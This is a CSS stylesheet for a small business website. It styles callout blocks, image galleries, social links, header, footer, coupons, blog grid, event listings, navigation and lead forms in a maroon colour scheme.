.section-callout-bagley .callout-blocks .callout-bagley .heading strong { display: block; color: #474747; font-size: 1.55556rem; text-transform: none; letter-spacing: 0; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { display: inline-block; margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.11111rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading strong { font-size: 1.55556rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 2.77778rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley.callout-eagle-pond { position: relative; }
  .section-callout-bagley .callout-blocks .callout-bagley.callout-eagle-pond::before { content: ""; position: absolute; width: 100%; height: 100%; top: 0; left: -100%; background: rgba(255, 251, 247, 0.8); }
  .section-callout-bagley .callout-blocks .callout-bagley.callout-eagle-silverbrooke { position: relative; }
  .section-callout-bagley .callout-blocks .callout-bagley.callout-eagle-silverbrooke::before { content: ""; position: absolute; width: 100%; height: 100%; top: 0; right: -100%; background: rgba(255, 251, 247, 0.8); }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #cd9191; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-address-info { font-size: 1rem; }

footer.page-footer .footer-address-info a { color: #fbe4cc; font-weight: normal; }

footer.page-footer .footer-address-info strong { display: block; color: #fffffe; font-weight: 600; }

footer.page-footer .footer-phone-info { color: #fbe4cc; font-size: 1.11111rem; }

footer.page-footer .footer-phone-info a { color: #fff; font-size: 2rem; font-weight: 600; text-decoration: none; }

footer.page-footer .footer-icons { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

footer.page-footer .footer-icons .single-icon { margin: 0 0.27778rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #d4d4d4; background-color: #814f4f; border-radius: 5px; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-family: "Source Sans Pro"; font-size: 0.8rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: #422828; }

footer.page-footer .footer-copyright { font-family: "Source Sans Pro"; }

footer.page-footer .footer-disclaimer-links a { color: #cd9191; font-family: "Source Sans Pro"; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #cd9191; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-family: "Source Sans Pro"; font-size: 0.66667rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-address-info { text-align: left; }
  footer.page-footer .footer-icons { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  footer.page-footer .footer-links ul { padding: 0.66667rem 1.33333rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #d4d4d4; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #d4d4d4; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: rgba(255, 251, 247, 0.8); border-bottom: 7px solid #822726; -webkit-box-shadow: inset 0 7px 0 #822726; box-shadow: inset 0 7px 0 #822726; padding: 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

@media screen and (min-width: 64em) { #page-id-1 header.page-header { position: absolute; width: 100%; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #822726; background-image: -webkit-gradient(linear, left top, right top, from(rgba(52, 8, 8, 0.3)), color-stop(15%, transparent), color-stop(85%, transparent), to(rgba(52, 8, 8, 0.3))), none; background-image: linear-gradient(to right, rgba(52, 8, 8, 0.3) 0%, transparent 15%, transparent 85%, rgba(52, 8, 8, 0.3) 100%), none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #330f0f; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: center bottom; background-repeat: no-repeat; border-bottom: 7px solid #822726; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 32; font-weight: 900; text-align: center; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 3.33333rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 3.22222rem 0.83333rem 2.66667rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; background-color: #fff; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 2px solid #acacac; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #822726; font-family: "Source Sans Pro"; font-size: 1.22222rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-family: "Source Sans Pro"; font-weight: bold; font-size: 3rem; color: #822726; line-height: 1.1; }

.coupon .savings-type { font-family: "Source Sans Pro"; font-weight: bold; font-size: 1.66667rem; color: #822726; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.66667rem; font-weight: 200; color: #822726; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #6f6f6f; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #6f6f6f; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #822726; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #822726; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0303; background: #5b1b1a; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #330f0f; }

.paged-results a.page-notselected:hover { color: #fff; background: #5b1b1a; border: 1px solid #0c0303; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: rgba(255, 251, 247, 0.8); -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: rgba(255, 251, 247, 0.8); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(255, 251, 247, 0.8); }

.top-bar ul.menu li { background: rgba(255, 251, 247, 0.8); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active > a { color: #fff; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5); }

.top-bar ul.menu li.active > a:hover { color: #252525; text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.5); }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; padding: 0.66667rem; color: #252525; font-size: 0.83333rem; font-weight: 500; text-transform: uppercase; text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.5); text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: rgba(255, 255, 255, 0.8); }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #822726; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #822726; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 64em) { .top-bar { margin-top: 1.11111rem; background: transparent; }
  .top-bar ul.menu-top { background: transparent; }
  .top-bar ul.menu-top > li { background: transparent; }
  .top-bar ul.menu-top > li.np-85 { position: relative; padding: 0.16667rem 1.38889rem 0 0.44444rem; background-color: #822726; border-top-left-radius: 0.22222rem; border-top-right-radius: 0.22222rem; }
  .top-bar ul.menu-top > li.np-85.active > a { color: #fff; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5); }
  .top-bar ul.menu-top > li.np-85 a { color: #fff; font-weight: bold; text-shadow: 0 0 2px rgba(0, 0, 0, 0.2); }
  .top-bar ul.menu-top > li.np-85 a::after { content: url(/images/icon-nav-chevron.png); position: absolute; top: 50%; right: 0.55556rem; margin-top: -0.66667rem; }
  .top-bar ul.menu-top > li.active > a { position: relative; color: #822726; text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.5); }
  .top-bar ul.menu-top > li.active > a::after { content: ''; position: absolute; left: 0; right: 0; top: 75%; margin: 0 auto; background-color: #eb8e33; height: 0.33333rem; width: 75%; }
  .top-bar ul.menu-top > li > a { background: transparent; }
  .top-bar ul.menu-top > li > a:hover { background: transparent; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu-top li a { padding: 0.66667rem 1rem; font-size: 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 2px solid #822726; background-color: #c77e35; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(220, 126, 16, 0.15)), to(rgba(201, 115, 15, 0.15))), url(/images/lead-form-bg-pattern.png); background-image: linear-gradient(to bottom, rgba(220, 126, 16, 0.15) 0%, rgba(201, 115, 15, 0.15) 100%), url(/images/lead-form-bg-pattern.png); background-repeat: no-repeat, repeat; background-position: center top, top left; overflow: hidden; }

@media screen and (min-width: 64em) { .large-form-container .form-container, .content-sub .form-container { border-radius: 0.22222rem; } }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { margin: -1.11111rem -1.66667rem 1.66667rem; padding: 1.11111rem 0 1.11111rem 0; color: #fff; font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-size: 1.11111rem; font-weight: 600; font-style: italic; text-align: center; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3); background-color: #6f2625; }

.form-container .lead-form-message { margin: 1.11111rem 0 0; color: #fff; font-size: 1.44444rem; font-weight: 500; text-align: center; text-shadow: 0 0 2px rgba(0, 0, 0, 0.2); }

.form-container .form_instructions.form-instructions { margin: 0.83333rem 0; color: #fff; font-size: 0.83333rem; text-align: center; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 0 1.11111rem 0; font-size: 1.11111rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { position: relative; padding: 1.66667rem 1.11111rem 1.11111rem 5.55556rem; text-align: left; }
  .form-container .lead-head::before { content: url(/images/icon-lead-form-house.png); position: absolute; z-index: 1; top: 50%; left: 0.83333rem; margin-top: -1.66667rem; }
  .form-container .lead-head::after { content: url(/images/lead-form-chevron.png); position: absolute; left: 0; right: 0; bottom: -1.44444rem; margin: 0 auto; } }

.form-container .form_required_div { padding-top: 0; }

@media screen and (min-width: 64em) { .form-container .form_required_div { padding-top: 0.44444rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #252525; font-size: 0.77778rem; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #252525; font-size: 0.77778rem; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #252525; font-size: 0.77778rem; opacity: 1; }

form :-ms-input-placeholder { color: #252525; font-size: 0.77778rem; opacity: 1; }

form select[data-selected=""] { color: #252525; font-size: 0.77778rem; opacity: 1; }

